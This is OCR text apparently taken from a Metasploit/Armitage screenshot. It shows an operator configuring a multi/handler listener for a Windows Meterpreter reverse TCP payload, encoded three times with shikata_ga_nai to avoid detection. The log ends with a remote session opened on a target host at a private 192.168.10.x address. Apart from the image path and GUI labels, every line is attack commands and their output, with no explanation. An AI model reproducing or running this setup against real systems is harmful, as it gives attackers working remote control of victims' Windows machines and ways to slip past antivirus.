 auxiliary
exploit
payload
post
192.168.10.105 192.168.10.110 192.168.10.109
DESKTOP-PESQ21S\Apex @ DESKTOP-PESQ21S WIN-SWIKKOTKSHX\mm @ WIN-SWIKKOTKSHX
Console X windows/meterpreter_reverse_tcp X
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter_reverse_tcp
PAYLOAD => windows/meterpreter_reverse_tcp
msf exploit(handler) > set LHOST 192.168.10.104
LHOST => 192.168.10.104
msf exploit(handler) > set LPORT 8888
LPORT => 8888
msf exploit(handler) > set Iterations 3
Iterations => 3
msf exploit(handler) > set Encoder x86/shikata_ga_nai
Encoder => x86/shikata_ga_nai
msf exploit(handler) > set EXITFUNC process
EXITFUNC => process
msf exploit(handler) > set ExitOnSession false
ExitOnSession => false
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.10.104:8888
[*] Starting the payload handler...
[*] Meterpreter session 3 opened (192.168.10.104:8888 -> 192.168.10.105:13589) at 2016-07-12 23:23:02 +0530